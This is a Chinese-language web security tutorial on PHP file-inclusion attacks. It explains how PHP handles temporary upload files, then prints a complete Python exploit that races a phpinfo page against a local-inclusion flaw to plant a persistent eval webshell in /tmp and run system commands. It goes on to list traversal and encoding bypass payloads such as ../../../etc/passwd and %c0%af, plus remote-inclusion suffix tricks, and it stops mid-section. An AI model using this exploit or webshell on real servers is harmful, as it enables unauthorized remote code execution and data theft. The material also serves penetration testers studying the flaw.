
在了解漏洞利用方式的时候,先来了解一下PHP临时文件的机制
全局变量
在PHP中可以使用POST方法或者PUT方法进行文本和二进制文件的上传。上传的文件信息会保存在全局变量$_FILES里。
$_FILES超级全局变量很特殊,他是预定义超级全局数组中唯一的二维数组。其作用是存储各种与上传文件有关的信息,这些信息对于通过PHP脚本上传到服务器的文件至关重要。
$_FILES['userfile']['name'] 客户端文件的原名称。
$_FILES['userfile']['type'] 文件的 MIME 类型,如果浏览器提供该信息的支持,例如"image/gif"。
$_FILES['userfile']['size'] 已上传文件的大小,单位为字节。
$_FILES['userfile']['tmp_name'] 文件被上传后在服务端储存的临时文件名,一般是系统默认。可以在php.ini的upload_tmp_dir 指定,默认是/tmp目录。
$_FILES['userfile']['error'] 该文件上传的错误代码,上传成功其值为0,否则为错误信息。
$_FILES['userfile']['tmp_name'] 文件被上传后在服务端存储的临时文件名在临时文件包含漏洞中$_FILES['userfile']['name']这个变量值的获取很重要,因为临时文件的名字都是由随机函数生成的,只有知道文件的名字才能正确的去包含它。
存储目录
文件被上传后,默认会被存储到服务端的默认临时目录中,该临时目录由php.ini的upload_tmp_dir属性指定,假如upload_tmp_dir的路径不可写,PHP会上传到系统默认的临时目录中。
不同系统服务器常见的临时文件默认存储目录,了解系统的默认存储路径很重要,因为在很多时候服务器都是按照默认设置来运行的。
- Linux目录
Linxu系统服务的临时文件主要存储在根目录的tmp文件夹下,具有一定的开放权限。
/tmp/
- Windows目录
Windows系统服务的临时文件主要存储在系统盘Windows文件夹下,具有一定的开放权限。
C:/Windows/
C:/Windows/Temp/命名规则
存储在服务器上的临时文件的文件名都是随机生成的,了解不同系统服务器对临时文件的命名规则很重要,因为有时候对于临时文件我们需要去爆破,此时我们必须知道它的命名规则是什么。
可以通过phpinfo来查看临时文件的信息。
- Linux Temporary File
Linux临时文件主要存储在/tmp/目录下,格式通常是(/tmp/php[6个随机字符])


- Windows Temporary File
Windows临时文件主要存储在C:/Windows/目录下,格式通常是(C:/Windows/php[4个随机字符].tmp)
PHPINFO()
通过上面的介绍,服务器上存储的临时文件名是随机的,这就很难获取其真实的文件名。不过,如果目标网站上存在phpinfo,则可以通过phpinfo来获取临时文件名,进而进行包含。
测试代码
index.php
<?php
$file = $_GET['file'];
include($file);
?>phpinfo.php
<?php phpinfo();?>漏洞分析
当我们在给PHP发送POST数据包时,如果数据包里包含文件区块,无论你访问的代码中有没有处理文件上传的逻辑,PHP都会将这个文件保存成一个临时文件。文件名可以在$_FILES变量中找到。这个临时文件,在请求结束后就会被删除。
利用phpinfo的特性可以很好的帮助我们,因为phpinfo页面会将当前请求上下文中所有变量都打印出来,所以我们如果向phpinfo页面发送包含文件区块的数据包,则即可在返回包里找到$_FILES变量的内容,拿到临时文件变量名之后,就可以进行包含执行我们传入的恶意代码。
漏洞利用
- 利用条件
无 PHPINFO的这种特性源于php自身,与php的版本无关测试脚本
探测是否存在phpinfo包含临时文件信息
import requests
files = {
'file': ("aa.txt","ssss")
}
url = "http://x.x.x.x/phpinfo.php"
r = requests.post(url=url, files=files, allow_redirects=False)
print(r.text)运行脚本可以看到回显中有如下内容
Linux

Windows

利用原理
验证了phpinfo的特性确实存在,所以在文件包含漏洞找不到可利用的文件时,我们就可以利用这一特性,找到并提取临时文件名,然后包含之即可Getshell。
但文件包含漏洞和phpinfo页面通常是两个页面,理论上我们需要先发送数据包给phpinfo页面,然后从返回页面中匹配出临时文件名,再将这个文件名发送给文件包含漏洞页面,进行getshell。在第一个请求结束时,临时文件就被删除了,第二个请求自然也就无法进行包含。
利用过程
这个时候就需要用到条件竞争,具体原理和过程如下:
(1)发送包含了webshell的上传数据包给phpinfo页面,这个数据包的header、get等位置需要塞满垃圾数据
(2)因为phpinfo页面会将所有数据都打印出来,1中的垃圾数据会将整个phpinfo页面撑得非常大
(3)php默认的输出缓冲区大小为4096,可以理解为php每次返回4096个字节给socket连接
(4)所以,我们直接操作原生socket,每次读取4096个字节。只要读取到的字符里包含临时文件名,就立即发送第二个数据包
(5)此时,第一个数据包的socket连接实际上还没结束,因为php还在继续每次输出4096个字节,所以临时文件此时还没有删除
(6)利用这个时间差,第二个数据包,也就是文件包含漏洞的利用,即可成功包含临时文件,最终getshell
(参考ph牛:https://github.com/vulhub/vulhub/tree/master/php/inclusion)
- Getshell
exp.py
#!/usr/bin/python
#python version 2.7
import sys
import threading
import socket
def setup(host, port):
TAG = "Security Test"
PAYLOAD = """%s\r
<?php file_put_contents('/tmp/Qftm', '<?php eval($_REQUEST[Qftm])?>')?>\r""" % TAG
# PAYLOAD = """%s\r
# <?php file_put_contents('/var/www/html/Qftm.php', '<?php eval($_REQUEST[Qftm])?>')?>\r""" % TAG
REQ1_DATA = """-----------------------------7dbff1ded0714\r
Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r
Content-Type: text/plain\r
\r
%s
-----------------------------7dbff1ded0714--\r""" % PAYLOAD
padding = "A" * 5000
REQ1 = """POST /phpinfo.php?a=""" + padding + """ HTTP/1.1\r
Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie=""" + padding + """\r
HTTP_ACCEPT: """ + padding + """\r
HTTP_USER_AGENT: """ + padding + """\r
HTTP_ACCEPT_LANGUAGE: """ + padding + """\r
HTTP_PRAGMA: """ + padding + """\r
Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r
Content-Length: %s\r
Host: %s\r
\r
%s""" % (len(REQ1_DATA), host, REQ1_DATA)
# modify this to suit the LFI script
LFIREQ = """GET /index.php?file=%s HTTP/1.1\r
User-Agent: Mozilla/4.0\r
Proxy-Connection: Keep-Alive\r
Host: %s\r
\r
\r
"""
return (REQ1, TAG, LFIREQ)
def phpInfoLFI(host, port, phpinforeq, offset, lfireq, tag):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s2.connect((host, port))
s.send(phpinforeq)
d = ""
while len(d) < offset:
d += s.recv(offset)
try:
i = d.index("[tmp_name] => ")
fn = d[i + 17:i + 31]
except ValueError:
return None
s2.send(lfireq % (fn, host))
d = s2.recv(4096)
s.close()
s2.close()
if d.find(tag) != -1:
return fn
counter = 0
class ThreadWorker(threading.Thread):
def __init__(self, e, l, m, *args):
threading.Thread.__init__(self)
self.event = e
self.lock = l
self.maxattempts = m
self.args = args
def run(self):
global counter
while not self.event.is_set():
with self.lock:
if counter >= self.maxattempts:
return
counter += 1
try:
x = phpInfoLFI(*self.args)
if self.event.is_set():
break
if x:
print "\nGot it! Shell created in /tmp/Qftm.php"
self.event.set()
except socket.error:
return
def getOffset(host, port, phpinforeq):
"""Gets offset of tmp_name in the php output"""
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s.send(phpinforeq)
d = ""
while True:
i = s.recv(4096)
d += i
if i == "":
break
# detect the final chunk
if i.endswith("0\r\n\r\n"):
break
s.close()
i = d.find("[tmp_name] => ")
if i == -1:
raise ValueError("No php tmp_name in phpinfo output")
print "found %s at %i" % (d[i:i + 10], i)
# padded up a bit
return i + 256
def main():
print "LFI With PHPInfo()"
print "-=" * 30
if len(sys.argv) < 2:
print "Usage: %s host [port] [threads]" % sys.argv[0]
sys.exit(1)
try:
host = socket.gethostbyname(sys.argv[1])
except socket.error, e:
print "Error with hostname %s: %s" % (sys.argv[1], e)
sys.exit(1)
port = 80
try:
port = int(sys.argv[2])
except IndexError:
pass
except ValueError, e:
print "Error with port %d: %s" % (sys.argv[2], e)
sys.exit(1)
poolsz = 10
try:
poolsz = int(sys.argv[3])
except IndexError:
pass
except ValueError, e:
print "Error with poolsz %d: %s" % (sys.argv[3], e)
sys.exit(1)
print "Getting initial offset...",
reqphp, tag, reqlfi = setup(host, port)
offset = getOffset(host, port, reqphp)
sys.stdout.flush()
maxattempts = 1000
e = threading.Event()
l = threading.Lock()
print "Spawning worker pool (%d)..." % poolsz
sys.stdout.flush()
tp = []
for i in range(0, poolsz):
tp.append(ThreadWorker(e, l, maxattempts, host, port, reqphp, offset, reqlfi, tag))
for t in tp:
t.start()
try:
while not e.wait(1):
if e.is_set():
break
with l:
sys.stdout.write("\r% 4d / % 4d" % (counter, maxattempts))
sys.stdout.flush()
if counter >= maxattempts:
break
print
if e.is_set():
print "Woot! \m/"
else:
print ":("
except KeyboardInterrupt:
print "\nTelling threads to shutdown..."
e.set()
print "Shuttin' down..."
for t in tp:
t.join()
if __name__ == "__main__":

main()- 运行脚本Getshell
包含生成/tmp/Qftm后门文件
拿到RCE之后,可以查看tmp下生成的后门文件
http://192.33.6.145/index.php?file=/tmp/Qftm&Qftm=system(%27ls%20/tmp/%27)
然后使用后门管理工具连接后门webshell
/tmp/Qftm <?php eval($_REQUEST[Qftm])?>
包含上传文件
利用条件:千变万化,不过至少得知道上传的文件在哪,叫什么名字!!!
利用姿势:不说了,太多了!!!
其它包含
一个web服务往往会用到多个其他服务,比如ftp服务、smb服务、数据库等等。这些应用也会产生相应的文件,但这就需要具体情况具体分析。这里就不展开了。
绕过姿势
我们平常很多时候碰到的情况肯定不会是简单的include $_GET['file'];这样直接把变量传入包含函数的。在很多时候包含的变量/文件不是完全可控的。
现在代码常做的限制有这些:
1、指定前缀
2、指定后缀
3、协议限制
4、allow_url_fopen=OffBypass-指定前缀
测试代码:
<?php
$file = $_GET['file'];
include '/var/www/html/'.$file;
?>一般情况下,这种前缀也是很常见的,限制用户访问www服务外的其他文件。下面就看看有哪些方式可以绕过这个限制。
LFI-目录遍历
利用条件:../ 未被过滤
利用姿势:
include.php?file=../../../etc/passwd
LFI-编码绕过
很多时候后台代码都会对用户输入的数据进行检测过滤,常见的就是在敏感字符前加 \ 进行转义,但通过编码可以绕过它的检测。
url编码:
../
%2e%2e%2f
..%2f
%2e%2e/..\
%2e%2e%5c
..%5c
%2e%2e\二次编码:
../
%252e%252e%252f..\
%252e%252e%255c某些web容器支持的编码方式:
../
..%c0%afPS:Why does Directory traversal attack %C0%AF work?
%c0%ae%c0%ae/PS:java中会把”%c0%ae”解析为”\uC0AE”,最后转义为ASCCII字符的”.”(点)
..\
..%c1%9cBypass-指定后缀
测试代码:
<?php
$file = $_GET['file'];
include $file.'/test/index.php';
?>一般情况下,这种类似后缀也是很常见的,限制用户的访问。下面就看看有哪些方式可以绕过这个限制。
RFI-URL
url格式
protocol://hostname[:port]/path/[;parameters][?query]#fragment在远程文件包含漏洞(RFI)中,可以利用query或fragment来绕过后缀限制。
利用姿势1:query(?)
index.php?file=http://192.33.6.145/phpinfo.txt?则包含的文件为
http://192.33.6.145/phpinfo.txt?/test/index.php问号后面的部分/test/index.php,也就是指定的后缀被当作query从而被绕过。

利用姿势2:fragment(#)

index.php?file=http://192.33.6.145/phpinfo.txt%23则包含的文件为
http://192.33.6.145/phpinfo.txt%23/test/index.php问号后面的部分/test/index.php,也就是指定的后缀被当作fragment从而被绕过。注意需要把#进行url编码为%23。
LFI-压缩协议
利用条件:
1、php >= 5.3.0
2、已知限制利用姿势:依据限制构造特定zip包
利用测试代码,依据限制构造特定压缩包:

利用phar协议:
payload
